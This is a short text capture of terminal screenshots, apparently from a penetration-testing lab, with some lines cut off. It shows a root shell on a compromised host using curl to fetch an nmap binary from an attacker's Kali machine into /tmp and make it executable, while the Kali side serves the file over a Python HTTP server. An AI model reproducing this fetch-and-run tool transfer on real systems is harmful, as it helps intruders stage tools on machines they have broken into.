 systemd-private-8785ef01b1684edb959a466995b5af78-httpd.service-upGMOn
systemd-private-8785ef01b1684edb959a466995b5af78-mariadb.service-fUHMlC
systemd-private-8785ef01b1684edb959a466995b5af78-php-fpm.service-NqswlH
[root@prod-serv tmp]#
[root@prod-serv tmp]# curl 10.50.182.192:8000/nmap -o /tmp/nmap-dalonglong && chmod +x /tm
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 5805k 100 5805k 0 0 1276k 0 0:00:04 0:00:04 --:--:-- 1335k
[root@prod-serv tmp]# ls
nmap-dalonglong
systemd-private-8785ef01b1684edb959a466995b5af78-httpd.service-upGMOn
systemd-private-8785ef01b1684edb959a466995b5af78-mariadb.service-fUHMlC
systemd-private-8785ef01b1684edb959a466995b5af78-php-fpm.service-NqswlH
[root@prod-serv tmp]# chmod 777 nmap-dalonglong
[root@prod-serv tmp]# ./
.font-unix/
1 kali × +
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cd New\ Folder/wre
┌──(root㉿kali)-[/home/kali/Desktop/New Folder/wre]
└─# LS
LS: command not found
┌──(root㉿kali)-[/home/kali/Desktop/New Folder/wre]
└─# ls
nmap nmap-dalonglong
┌──(root㉿kali)-[/home/kali/Desktop/New Folder/wre]
└─# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.185.200 - - [30/Oct/2021 12:24:38] "GET /nmap HTTP/1.1" 200 -